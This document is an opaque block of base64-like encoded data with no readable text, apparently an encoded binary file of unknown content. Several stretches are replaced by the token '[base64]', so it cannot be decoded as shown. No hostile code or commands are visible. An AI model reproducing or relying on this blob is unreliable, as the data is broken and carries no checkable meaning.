RAM6Ek4AfBSrcbyqEvCoBz0rfh4LeH65d/C625BaLGAAWgcGgsynTXepfWBBXahBO4soAqsaNO1KPH4o3nCqR2gWlowAMW27k1cgEcQAQ64AfYcIu1gk2kibqU8QxTahb+mkcBiQQs0EeyS3j+tGu7BaCbEaCQDcuQ1FmmJEABFMuuS5yZxRuLA5FyHTuF4UHB+1KKzvtpaUq905sj1+uEDAIYM+m/3ksO/[base64]/[base64]/OkR0P5KYefTPYUYoDVGC5MTmX1EXVK9nJGUnwwiDlyKgFeg7TTd3VfQ5VfSE17ciQDCD9gLPwML4/69M9ybNCfcABEg4wFt6W3B+V/L9C2x9BrbOdHA6t0ApTWcD8wdQ/[base64]/PC/[base64]/ubFAAwCCLRZVjm6pEdaG4fH8v+7cyRpkbFSN0h5y+93MwdLuARkoRKIfgA3hmv8RvP8RxvDtMgDtMg8iBP8iIvDu+g8dhtDyM/DfvQDiYP8+bAtSSfifpLvx9P8iFv8u1g8/M70/zxArFqwCNvsyAf8qX8DjnP8kW/tCuv9Dc7DUt7vvsp9P0x1URv8iEvDu1g3V3v9dP98jmv9dOQqAnavN/G1Vk4HRSA4Kqu4A4+ERrx6rx8fmh9ZsE8wsZImBuuwnz94X3LJ4EPgN8ACMFu1w/wAIsAQ3jp1sua7KJVDIAt2JBLXCT0CdQemavB2OeK7dkujnpM50/1rooxCNfwTHDpDeVuE/TMXSQULMcSm+3+LuUgEMaya19WXru0QUisXWzElniD5NAKwPa3bRgTnYQDbx7sannTOR0vPT5u7rwI5rwNHxi3jHqAXD12HiQMwL3kyfLfD/7hL/7jD/5S7x9JL/KJOg7hfw44T/YXUg7j7+cXkgE54B/4QP6l7P7iX3z8EfbiDxD8/[base64]/Hn0CRB8ltC+vcnvnBEY6KgRu4H79xnMH0Af//[base64]/7yZJLBCjsMkMQWs2MMyNRIQ7LJLMMMjQs2M7Cjz0IjgocuXKkGTaJYa60YVoa5S7ZPaksk09x2620CA44jbjgBjAuOOWSxew46ApClroDrqjNSpQbKQ4m88tLTViQGHGzPgQbiS5C+A+/7Tz/7/MOuPwTau6A9cg88MEEFFzSvwfZusMQSQfr1N8JxmhT4QiA3DNghc/ChCJ+Dp3HHnIExdGehYxKIYCEhKyKHoAv+L/JHyYrsWagVIxVoZaEOI1Y5ohoJCsfUkUKScqQqT1IJy5W2dEmmLjEAswoyr7nmp6CGKsobadY8Simu6FRHTqejrhMrp5syxoUP+jTLgx/GOIUWY6AxhumtDv0GHGMejQ2vvCBVhTZPAKmUMMQyZYxTyEAN9TLMSpXPMwZCo0K0WG55JRvUhpJ11lplwxUww3Zto1fefJPguWKHBQDZ4IBTtuTpnCWggAMUcM7IBcQjL4EGJsDWXvSyTW+9bmsnad76FFz33P4KxK8+AB30ez55o6z3vPY+e3c/[base64]/XzSA7wywn78J6F3+yd286MU/[base64]/EyonRcE0Uc0WbyFVxNz7IwIAqcNEtLqAABylARxdARjKCgAUseMFIQVCB0i1HANhRzgAOEIEDoPEgXLyZAuiIAUjGjpfnQRUfHUBJzYzrkOXqz7kKeSBExms98GIkuRAUyDxKwI/v4s8AQqKEhXzSRfD+4GpX7SeRc3SVqyCjiDU6KcqH9ANiEhHHK9F6S4eIrJb+YF9F+uGPeliIR/44R4XkOteB9AMfgyVsYQ17WMQmFh+snIiGCAKlmfnyl8BMiQCJ6RIMsORKyMzJAokGTaMdLWkQ/IpVnianambTglSDyjegMYQW9Omb4fxBFiZxChiWkFBMO2FTkII2aCwqNqc4hSpuBbd5JqKedbvNDvO2zy/wLQV/6xYRqMCEgVahJ9koxy1sIQomrgYc0pBVQ6M4m8AAQqK8IcGAMqABjF4UpGXUwEhZIIQkJEEI+y0pfBdQHeoogDkKKEAELABT1LUOJQrwGU7zKJIHT4mP3Wr+0B6Fuh5BDlI/mlnPqWjnO+KF+KlOzaNHHLA8QYYEQgN5q0Nw4eJp4IKWE3rxQ3BR47tm0sUvvnGMcbFXCZWjx7Gsq41/bA8e4+IegGVykyXEDyhHWcruI+tEcHGOwE55yk7mcpcl1A8tRznH44OdZCf7v5QMM0sE3OxNxNSM7WoDKKAlylBG+9vStkXPrFXtasEBDTdkDbbhdMET1DCJVRCDLyU0Bjp7m6jxhk24b/PEJ1QRz1wtIhB/+AMgcIiY29yNhz78YXQxIwPqcuC6AuWET7ahDWXcIhSx4EY0lFZeWp33cYa5Q6+wSAIRXMAEJqCvBkRqX/u+AL/5zW/[base64]/ToVYPkDoJ2RhDbjlyzNSwWhHD10pR5GGpOtyl1N4otJvy/SmO71cu4k6b6QOwxxMjQYeyGc/1l1VEVrtzGeaw7uh4EQxonGUxRUjNrr+BET+e60bLNIgBRdYAQgcL1IhIEG/++XNC5jNbGe/4AXQPuN/DxId0rmRdNq26UmwVEAMvI5349aWgiaMbnnlLqn/of0ea4cq26s7XcAraiBZLxJFXmBeIjnGQoQ88hv/lSDI31iELo58x0aoHwJ/x/QbXnKC1AP5299+8xeiD3uEX/zjJz/5x8F9c5Rf/epXJT/W/374x3/[base64]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[base64]/[base64]/1oWqwpRvTbuNCyQeUnPSz3+R9wT7Ga2WgmQyZNogA248cRO7Dk6l2JZKW3ew6pNFYn+jvVoVQNQgClLbSUPYSSeMn3e4H0o6NLWsnJe8g8WaNu2530w5ybP8nuuchA2bS+PMjD/[base64]//tqPFGBRBU9UkaTgK6Ibn+Yrqez/6PHH7ojIdj0GKKIRJXLmwQ4WkDLSBmFc8Dh+7/eOs+dqUAaBr+fZ9uB90LJqWGKBX3iGf2F4HnMtywdzhnh8fvIQhm2IT/gXFnMoewGt7O2SaIAFoBZgSp4Zr1wUxehyZe40doaPFoZZ4HM/j0aqeUCnOWnUZYTtXt1EAO/wfnRHX8Y1FkwYDVL1tvQZipxNh29HbvodguQpNfVT/4I0WPVguHphyPqn5uRnKMBYRw3BNIdQCAVHkIVoSJthKC7C9OrAK4bnJoU44IJiD4RFqHtLwYNe1vBnv+UNN1Rm3+X+FwDmxu69diluDBgQTXUk45kS8zxJZhZ3x3eP4t4AEcCAc7d8lPhm/uhxAYgXcbuweJcA1gkX2FsXGJAydn7heqZ41idnKQ6zjb/nGw5zKbOERrh93M993W8EWpAygFZ9KYuH3R/+4Z+y2Q/h1jdnfZAyEOBtbQEmkZdcYdq/[base64]/Tm259S2U+trHVu2amukR1dbfRvf72SmjeubrVuf6ePOk917HYIrdeqNGXdufU50c+OkrdneR6s6+fIDNLzW5507+9O7bwt3/do1P+LHiyfDNV8B4v7+MWNmmIANYECBgQciSMEEC2KAwQQNYoBNNtp81I3+hd5gmKE3FhbjjDaneDKJJ6g8U0w30oCT4jffpKOOiy/CGGM8Ls6oTo0x2nhjOul8MwQOQeAAxSSpFGOMkUcimeRJzjizik020XJSKlOCokolnywSCCCJqNGEFQMV1AZCCS3UkEOIcNJLM80Ac42b12AjoUfc2NTNk0/[base64]/[base64]/A+Kx772vvzB78t9O8ho+78DYGu2qy/1t7a1Lo664Ur8Ezu++3Uwv8v+G2lorCCTOcWQPiC1hxxBVXnE02H2XMccceDxPyyCWfnLLKLLb4sv43zth/zOrQDBonCEIQWrAGIhUJGilbUctcxKNvgMMYSzqU0IZGtCpdKUtaukOXrCCQg4xJIWqgmtWqtqY3xeliHcmY18AGDnTAMIboUBkNXyiNatjCFoUgBtkIFTebsOIXjoiDHO6WN71hKYlYyhIgJhW4qSQBU4UTAhWF8AKsDEAB1akMA/oSq7uApTJwUcuo9GKXyfHlVGDUywX+NLeBv6DgL7TCwPhAlxjRkY4BpptMXsCYgNVlZiyOw0ducsO8glUjkYpcJCMb6UhGOktb+sgNPsBByNYQLFrw2Na2miW8TwJMNblJRXmQdx11TFI1xvmXPV7zguiZ5w3Mmp3zBLatfRQSl56slzkmOck3fA8B/Qmfwx5mPvQ9SGJcY+HGOKaxDj0jfpP4wyQmcYoS/Ull6GCR/roJM/[base64]/[base64]/VRnXqSVZCtvLCryayVu4whXkUrGzWNzit77YWb30JSAYsAiv7hLFzyIkWw+p42dVwxpCHvKQD5tiaJ3Dq2V4V13hBQITu/hbKmZrX8tTDK/6+MefPHKU1+ViF6/Vlyxg7H8CRL7yoS/[base64]/ret75RzO98w4OQhBwDA54B2H0ng62TTMa/w6xw9fD7Fpv05QuabMoXoDXiKVaGV9NRZfKwleH/9ve/VVzye5M83/nAB8vxAQIyD9OxDlNzgyKrZjZvrJnv68Zm4+eJRNgBCz5IxDVDCzb86Rlm8Vg60/sXowf+kmGcOMgDkcBxaD3TDILOKPpJeEs0SU9ag/lswxis4IQsqAG5J/R0Cg8K3VBPV9Zie2GqWSZRBq4ahvWwaCgyIQy5jzcn5g3GEHM90lWwIvG9dm972WtSlE4qClZ86bGRXYBlE+AABdAKH8NyAQ9AIDCPQbDr+lhtxwVVqNzuS+XG0qAJi5upAjq3hiejR66QDi9iOZ0BEhbGMrQcH2k7OfGLf/J6BP8GDihG8Kux72oEn+X5KLk9oh986gcfBBZHHvBbPvx/Q7/lpPw4VyYQ/OkbP/[base64]/KtdwKNED0iVy+hV/wwUPJWV/LWcO/4UL0KcD2wUslFOLJlUPwLQL5cQUISCIiouK+KUPwOYP7LQzDXJj+gNCf+cwiZTVIqF3IhuiiZn2MKoQIl2ABEtwAIKiCAaLM/[base64]/[base64]/Y5yTu2zvYJ1kaIr9Vw3/+AmjJWcN/SgFVXsc92Ocj8hs82OcrcSUe2Kc9wMOFYmiGauiGcmiHeig82IN9AoIrPpWZnZlh1CJb3iI8vuVbMgn/zcLP2UEWIMEEKEggFOPJHF0yKqBgCqYD0cIH4EALMMICKWZtMSY0QEMxeEJsSolvgYI4nhQeWCbZqUEWcILWsJ074t9lfc08jmaYThQ4pM0ORsJL/[base64]/7CrA1nCB7TAEKTCAjWQy7DWA4GDkhbDKngC0EQm2FFmZY7gGKjBH6Sg22GMdOUEmDoUizzsmGoTac4QOHgDDu2gKVAXa3LUMLDpIHgCbdoEbc7pnS4hE5JUUThREoBARF7hsm0FTXHhBJhABmAACSQAh/[base64]/vSbyUwmYK+wNfeA1duBf36L1n+tmzOehiZrU4xLcAC1G39sU/e6q0z8O1cAl2NoqiB0M+JIG7lygzj+iiMuMEHuEAeIOY2qSuNNK4DaWMrLGm/wqY7RVo9WcnAhqDoIkJBfRpnwmPcuVBo8og2SuzrVuzYdNcOkkI3vBA4zBqj7a6g2IQz0CacOvGdVskSlYEQLIDxvix1XOSCCGAbAMHjVJXqNQ5YXMAOMEHQotGpoGQbZqe4AcalKu2szIoERK0ggpH5isBhJEvpkKoZSQCs/q//3gADFMMfl+0inO2wSsHXrgL/[base64]/GxBNyAUli0UlhmRlNpImx0Rnu0UlAKpVz0Uoy0RYvgUoS0RWeABDhy1q4CCFTHsC7C19ovVyoACOB0Tuv0TvN0T/v0TxtbUOtXy6JlJDPWJA8I+UAIgRhGJTcISGQM6nr+a9/+LdD5wCiTMiAY4+ReFwYr3SqXcKJtASxXwizjyOLCSDjgMjigMEqsAtHRU5ROJugKs+j2gqc9V5eK2meWmjM/MzSfmuuOjTYZsTfwXSYgpg1xszeHwh7wQc50c6CI853UwskKrxloQACws2YDwGbDbKDObDz/wWjbQQN48eip0QYsARMc2Bn3LBgPlUBvZ4UhdPjSSnOaJAMYdLUtmFApmFhUr+5JjgQQRoOMRWCwnh6r7xj5LKk0TuPYlDD90QRYdEqH9HVXSuFo93ZnChJ4NxLQ6AucbSltXxTwzXmjd1FIKP+yd3vrpFH3ByTLN3/A9/dM8pk5gMTI31L+PzVIdOvefuvfzvMEPJZW82W6Ju6egXXT+VmiQQEsr8IC7Y9qqUM4JJq+KqkEFQMrdII1yfULgy4ejB3C4vXb+XcuyiPr/vWKt65gTzNMnANLOAIw0N3YlA0xNDYhoEI3GwmhlNdkVzbKYokUEABnc7Znw+w7T8AWf/IftMEEpK+wTO9ZbAATMAEGBJUZU+c/H7dsx8obfa9tuxEGnBFwG1ijfhsbmsW1tcWat0VxY8D21oV0qgpl9ApdMIBNvV8D3MVOAqJ//KEAc2VVxUWViW2TuXeiKzoW1/dZznejk9lj7TcdWXLFQLWLvqhcQrAdMCKlD4gnYNMFe3UtL7j+Lf9ZC3hwvX5DaZ11WF/[base64]/[base64]/chv4AMNPpwFgwJWT5BfyJKOSEUvGkXbmO1Lte6Z6EWAM1RuSJ0qmIeZoKqpg/oLdOZrX0VxQFaE7PO71h4CUDtXWXugEOldSbVzkJCxxPPJ8/O2T4lm6IiRLsqRjK7aq2aU3sAN/q8wnDbk+1gqYDBHboKkpeM+X8I5AAyxDAWKu+lm/jKnBeoZHSS3ME617wmTmKVLo+gi2QSnQcNUvVNwpu9a7/9Zz/Y6sA7KHZnUptjn+hAImDMIsSANprv0eAAShZ9IIRiMoLVpCYwsZFnPosBYrVZ8AJVkwIEBGjRoJWGBRAYSQMYkS/[base64]/yrJgxaeC+fUv3/Lk66dPjVbf+fh179enS032D9uEEGWPMt5cvHw7682/gwEGDRsthKlarVC368wn/[base64]/EGqjKgZ0MEK0zzD5DoFEsIx1sskwlu5RTTiMjzC1EO0tAgdH+TD01AQdOKy6111QtroHZaJugNtt02623VX6bJBE7MiAO1gYCcaab8ZhrLh11oDMvu2at2667b2j54ANAxvvGvGyVha659dwrBr4d55sokUk80Y+//vAAJJEAB+zFQAQVZNDBBw0akcIM9c0wnQuhs/CbEAVGB18SmZNmG1cwcYQUY9mTJpgYCymmxooJMgaahh6KSJVA2hCiggEUIIBkIglQ4AANXmDhBiyY/OOOk8ZIQEpDd+KAA5oB80uBm1JtNFUGGlW1UQYaeNPMotKc6oKusmITqqCCQuHMsp6+0yk18YyLJQbi/GosP8NqiUq/Qq1p7CjtQltU0IwGWyX+wBwIDdRLaQYN6E4305RvzvT+ezHN/F77L0kVKBXVxPEqjehXXTVt1dhmo/W2W3nzbdeSfOAq2AYyWIVYY9Hp1rlky3PW2fK6AycVaq2FZnTTtd022vXag0ZH+VYBpcc/[base64]/[base64]/YUYAJCKRQszaJYUEkq0lWUrAo6g5gCQs0AGJWdTQuFkaDgolBUzxoAXHhLV0rvP+Te5U2pxICBV5cqUqYPkTohTI0LUZ8DODmaFh/IYo0GypaIHyrUHdcphRhUaatm2oQ5kY0b9lSjCiERVEB0eqKn5UNFxkXBZFCtNZTQADt9rNMHxzxjSqgQSde80ETkGsaCzkdgyhxXzn657mUKdZ2moOOIyxCGqRoRjQEOqyktWt99CCEpRQhBvy0GAHT2ISnzjFhD/hiUBMwg6+689/[base64]/YwWucjd0wALjOC91TYu5xuX/mEF6n3NCobhjB0xwg1k2MIRaF1rWl8B11fQAhvYoAhfJxjYwRa2gn3NhiAEQQu+Vvayi81rLeQ617U+Ng5aUO1qPwEKbVgXu9TwH+FRVZJWlQWIL1kvg0iIQs9J8TpUHNZ9RWt0MM6rNLShMEf8YiHdiEWOI+GM9chbrRf7cURAwcsy/LICC0Dy/[base64]//92LY+Aq61UHjD75rXiVf84tlgeGgXvvGMd3yttXBrWk/b2i1wweZP0PkT/AAJT7BDIiBZ1TGoYdzXyMa8lMdVE+cLrNqC3r/[base64]/x0LAMB68LfTIN1dDW3NDv4JDz6LAO67AEsoCZTE8N+jCrALHEbOpDYk/FOkndMnF6JoRGooEXQiEUBsEUgsER4iAOJoFiQOSrugPeROliPBHIWKES+IMUX8AUUYbhVtEuCAD7kiAJ9vAGOmAHZqCAOA4vrGKyFmARMhAn5oAkL/MeiSBqeOD/MNMzBfARzikcs8JR+MIAQjIf67EeSfIL3tFSIoME7lEfVZMaZrMeJ5IZ/[base64]/ODCLYpAO6PzC2ogNtnhEbImKKAzSUmSDi5gNL+CawzAMgEwAWRURgnzMovAhSLNMbIzAgnASwmgCjQBTb9UOc1RE3bTTD+zS70UADrwAxljS4v+AAD6tE+3NDWFU1Ar8iT3BgCrwE/[base64]/pWUTAVwASEwAZmwAiIYAZM5QK2RCVe4A2o7FFasAjSUWEXlmEXdgISAAAOIAamYFHZARZESwR4AABhoTg71mM/FmRDdiEB8Ez+BgoB/C8AqyAG/IFl/[base64]/RAkzULsIATmrX1mMemmscrZwcsL4R6LCYanEEZ0DIOcowQPKEW4mp0WowuoSNEjk8abiQ+WOFdRzEK5NX+fhQufgrgcK5vBPqVCJAzS0D1AoJospTADIzULVAzAfRAEMrXfM8Xfcu3FZSWZVuhYi92TFAADQBwDiQ2Bu4Xf/NXf/c3fwmgBTWzAXxiTQWwCg6AfVmWf/GXAFCTJhAg45aoSTUhBMKBgitYHlpWHioYgyu4gg8ANSngMzoTYvm2TweAYQfggAGAYR8BAGvAMFjYYg8Ag893CgBgZ1sWh1k2HLzWA/usBSW4ZVuBh+sXh1vBiI8YiVvhDN50DnamYqmBAC7YHy6hbc8gh68Yi/1BEJhYn34wVN2uJUtqVMnoVKOQV1ZgNlStAmAVPnWVCyvXC5/tPnHNjaFt8Dj+9wh0Eg7ncECNtQSm0g4C+fSUVXUZdKsSoqteF/ZSrBCnY1qhJ0NftyyjIRhcoQvAQAwKoRQ+4Xe9Kiw3RFsD7nhXNJeUdyL+qg2i4JeM7AASrgJMoAJiJQNqgAZmYARoRi5+UOkqjVLMAA9AQ3wPOIuHuX3fl0yGYn4H8IaJmZnJ9n9foyo2oDMfsFGFmZk9GAB5DibybAAi+Geb+Zo/+DOCOYtbAQbSV4q1+HxhwG3Z4W/vAlAbQBDK2YaZeYcp8jMsNWrH1h9CQBMeQQGsmZi3mH5jCAInYJ79QR4IoAisGJxzmKAH0IYcU3DBODZsEgNKTRjMKxHUQFZU7QH+2PgNsVBy23ANz5AMn41X99M/NZc/OXfaRlrzTiAqaZqmSVcF/rgEekAN9lBBsQALEiFBGrR1DeJeaOn1JrRa243FEDGSGbEsiwEYDGESVqEWEsIZgLd0hHdDLlGUkZdFTVk/AKEMVBkEEu4ATCADSABnamAEbIAGiMAEFMcBKsCXVeVnHICcH/qKj4FiN9ZMRIAK6HeZ+RqL/bmFoVkCjtYZEwAG0hmcsZkd6AAD0kIuuvlmCeBRNzsEHFqLH3UKgvhRL6FlJRuE8WKvr1iJ+foM2vmdZbAKLGCYWwEAQkAQSJtlj6F8pfiePRA0WrAKQptl9WAADuAYWjYckvj+iI+bZSN6Dv5iS7/[base64]/[base64]/V3T72I91ugRsAAsIPHWxwA6yoUG3gcQQOSFiidwXHB3CckLNo5M65KklxHalYRaeAcMTIqjSTd1PNF1L6UYGbsQlwhMAoQ3UAAhuwAaMgAlmwJZH4K17wF+fIApAo883TQnwAA86bclFlgQI/WX+v6A455EgeYD+UIAINlZTq6AGSl2LHeDkW97lqwA1SeAsRIAiCcCaW+EAlDwjSeAA0jkcDuALHPALwoLo3xSIDfuKe9tpxxkAH7a6W/aaaMbV7zedqZ5nXXswotuAdfjIK90fwgEABiBhy5xlszxpLR2fP0MBwtYCNntl5eESQmACHkGGHf0Ljt7UAZA7o8hs2bdqXT0BaGUA+DkGAj/UYJgdOvKfcH1xwFPVYoO8Nlom/yADxjONYcU99ZuksRBykT0N2XCl1ZClpX1W71tXJXek49DapRLbAdwKsKDbgVoNwP2QIwQhEILcj/rEYnf2+OXdLQb3o2EYgIEUDkH+GBxiPHa/[base64]/IOoPioigMCBwIDyCmUQKvDIo8dXgwjpd0EBvRKzov+8WtCB5gza8bcoLPnzw0wYBgmTNgsT5wkZcEAujOF1p1dtMAxu4Xt27ZxBMFxpPeVK0eAA/f9e3jv48aPHwnCPIjy482dL4++GwftFi6yuzihort3FSXCix9hA4v581iEbdvGrVs3b9GiSZMWP36x+8XiSwOHrj+6dQAGqM46Aw4Y4IEIrpOOf/6B4yA480UYoTHGRFNMMLE4MggiqjhjDH/[base64]/pzhpk2x7irSGQPUMMe0c1hplF5hsaPJYGecAQMJRZR6Rla4aulYEQlNJlllliWw2btSwiZaaad1ksgfK7AWWmeiwdbZCbXddp3AuhEn3HPJKZfwdNZZR93Duu1WXcMNY7fdd9+Jp/[base64]/whezngxNQ6qmp0kTCBLhPcG5CjtUQV+W5MuVPOBbUQHlDjVFEh2WeLqWTWtTIGsKtIemqu6cUUYOXXsxO0EpD8igQbkjjFhror3Ozg25LkanLLpPwatbA3v5iIMwps5iSmhoT6PsZa/[base64]/[base64]/et3rBgH8X55aMwECupNizilOA5EzT+Q4cDrNOSBzHFZB2gzsghb8gQY52EEPcowDTSAhyDxxwpKpcIX2KcYLh/GM/KjQQf6poQ3TAY5ubOMX5tgGy2o2oQj9EIjOmAUhusAETwRNGv1RkIhIlI4mIq0/KaIQNKJYjFoMYxZ/8AJLsUgEIxDBakD6EVKf0DUpRGEC4XRAAkLwpEB8oo1vpEJXqMVVapGAjjGQVle56ikZYEBxCGDARhzQR20hq5K5EuT+BfLYOMe5jRmU8yWmsukPiBgkr6rLnAEu47YvHEAQi/lVOBZzjKYk1iGq+4qn5rDIkHiykoHkC0L04rY5qBIArFRlCAJzAMB06wwhwEDrVCKrhGSrVqW61BSG2ZYDDCAG1BMIDGBllMqQIHsEIFQrBkM+ygnCcMV81Dbb1b6MfLMlUY3X/8g5i/ylxg4ZIKe8/[base64]/UVAGOWhy3VUoUEQPlXyeLtANjVvWHKQ3bFZWT61tcuhGBk1s4d7GWiSz9+kRMD+esEJxChhmP7a18CdC/[base64]/QjJGBmQ9q5c3OOFaZ/gnXIYg4Ba8VMW1FFABjo4Vcn0SXgLtUKtAcLFpdR+hy8XD1UL7pUgjpf9eqyvJbIXegkuZTwjsHJVpwWzhShQEKgN9XTQgoAU9CDn/x6TVFGAAZn0MNui/L+XFoVYc8hoKaul9tryAQ7IwgYdlSnK5oJmMITnZAEIpqQJ/+N0/YNaCd23KtPBirHOQjMZ7b7OQRLgMMY3ChNJzoxiU+sQdxQILe5L5ZudZeg5STgQA3eHe8s0DuF+3GQfbixDdIIgxPC6LdFQxxTgS8IHdJAOC+C8YtdRDgXy8hFLh5+M/pIHD/AYHGGwArGAFMBByBMNHAiAnJPZAw7dR/[base64]/EvYLvxAMpHB/[base64]/BCbFpRr1gMrxinr/gMxAAF0mZAqTh8+9RP/pQbmwkhOkQf4/[base64]/Fkhe6ZJTROHqkZh46dA/hGHOwNySIEPVKDczQr3CVorCAAVJ1GR7xCM6TacOUlNk0XMhyCfxqGW3oozaoSgzxEEXAaRlALaFmGRRAK2EZDtHSAYRYhhjATLSVPnfxPgjRKMgSeldaOVOhEhOwpczlXHWZemF6bHqZO2ZqCtU1DM7ADfuFH+/hDVDrDZ45p3RKDKhgG9khmdERMZhZHXtKQbNhQUPwDd8QqP7nDcWwDYVqCrXICZtgCIigqtmQDcIQDHZrt78gC4YABh6URUQAQiRgm7jZBJ9AbyXzX+LXQgJmfp3AbKm6qvkBcEp0IDMDf9pgDfiXC4RACK/+IJ2/MAzV6EMYljK1UAy/0GGSUAxC4zIlglPG4Azd4AykQAjPKlRe0Ae4q54ZGHPu6SMcMAJZwK0C+YhIkidJMAYnGAiLsKIOAEfoqq52RDfMwAG9tlpz8FYhsFp+wa8kia/ApqFnwienNb5fNr6nNQUKEJR+0bAtwSUeegZT9mQikaI10C66VCswOrGzQ1shEGUyq7E9mmiEYpSWIhUKUC2cFpQqkQFTmhAbOzxcATixxg4RKje9Q7OC2GWWFVuyc1pRNhCaJwBugyo+2y5Be8JrtS/kNKa5MwvBMGDDoA0oFLXwQcNRG6fEkMPEMAyRaW6857X9JDH8NDHu5Ab+/4W2+LEeoAkMswAMbMt8kuAH6KfEc4sNdpuozSALT7AxVBAHmIAJe/CsMzDGRZCbxAqqFNKMaVt+0BjFqKqqxRliR+NxlQsh0RAMkRoLhRALv7AN6+d/I5cyPVULwiCAtVCN/0FTCugf0tANwXAIheAILOUFXhAHcoC7ucsEM5ab7tkD7skBOia8XaMEo+Yu/LIBGaAEyHsHazQ/CYAnDjABRfAIdFDLtuw20OsYsPAIvNzLj/AFZqSfKtEBnDShFCAB3Cuv3gtsBsAAGLABoXaHdzhNIkGkClADd/gFIrlkN9cSuuShO/EFBBCR3zIHAjC/Wtouy3SUAqC/[base64]/XgHs9IL/kje2HwxpCLyEVzIMlaYY28xsUafimWYfiRjD3FCuiojsPQDSBCcAr4ft3QyKQwCBqiySg3CIPAB5jsizMGBrnpyb3ruz0QvPaJvBVAP6L+4UY+UJ/[base64]/ZCkfQZKxykYDT+ujMJblicejTtMy7QiTdIkPbUpndI9LBtZy3t8OjFey163EQRDUHzHB3Enk2+FKglpgAgq/geI4AeRQNRFrQ3ZEAx1awrAUApp8EEkMANMwAeG8OOHEOT+h7C3ZfzjhYDYlVqpoiAKr4ALypBwv4CosiB7afAFfmAKpxDD/oYOZHtDC9aMO2Qz/mW2PiTI98EKMOKsXnAKxToz78dRHfULfEDY5ykHl2yPt5u762kEYfDYRvCPIGQD7Latle01JlB7bpQCScDZrBwIUdLNpUeD+y3fGElOqM0avXa/CSAI650Ak7XNyS3dGNpcLdEAoI4Bv73e8lDawq0JCZo9TJIA9Rrq/XAq1/vaesA5zM3q6QymmAHdnD7R1N0PB3AJpS0Aj3AAqx7giKItSKrQnyfd00PaUzDp5G3et813lgGwqd4PW2FY5R3cNdAA2k3a6fMFGNzsBhD+7q0gAHrA6sPuJwEe3v3w3qx14MPmGQsgVSdcV3vT4BNAfuyxDbDrme5x8Ag/nrFb4Sk9CSw9fRoeHSE+BFBQ8RXvAg/wAB4ABZOACqBwfBUGIeOpb7MwCZ4wDPfiB2mQBnWgHrEb43SbqLKwCezW